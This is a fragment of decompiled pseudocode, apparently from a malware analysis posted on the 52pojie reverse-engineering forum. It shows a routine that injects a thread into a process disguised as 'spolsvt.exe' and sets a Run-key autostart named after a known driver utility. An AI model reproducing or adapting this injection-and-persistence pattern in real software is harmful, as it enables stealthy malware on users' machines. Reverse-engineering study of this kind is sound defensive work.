 int fn_taskman()
{
  void *v0; // eax
  _DWORD *v1; // eax
  int v3; // [esp+0h] [ebp-1Ch] BYREF
  _DWORD v4[3]; // [esp+4h] [ebp-18h] BYREF
  _DWORD *v5; // [esp+10h] [ebp-Ch] BYREF
  int v6; // [esp+14h] [ebp-8h] BYREF
  void *v7; // [esp+18h] [ebp-4h]

  v0 = fn_reg(1, "C:\\Users\\Public\\Documents\\QQ\\Mpec.mbt");
  v7 = v0;
  if ( !v0 )
    v0 = &dword_100A774C;
  v6 = (fn_j_a1)(1, v0, 0, 0x80000005);
  if ( v7 )
    fn_free(v7);
  v1 = fn_j(16);
  v5 = v1;
  *v1 = 0;
  v1[1] = 0;
  v1[2] = 0;
  v1[3] = 0;
  v4[2] = 0;
  v4[1] = 0;
  v4[0] = "C:\\Users\\Public\\Documents\\QQ\\spolsvt.exe";
  v3 = 0;
  fn_therd_inject(&v6, &v3, 0, v4, 1, 0, 0, 0, 0, &v5, 0);// 线程注入
  if ( v6 )
    fn_free(v6);
  if ( v3 )
    fn_free(v3);
  if ( v4[0] )
    fn_free(v4[0]);
  fn_free(v5);
  fn_reg(3, 4);                                 // "\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\驱动人生"
  return fn_reg(3, "C:\\Users\\Public\\Documents\\QQ\\audidog.exe");
}
吾爱破解论坛
www.52pojie.cn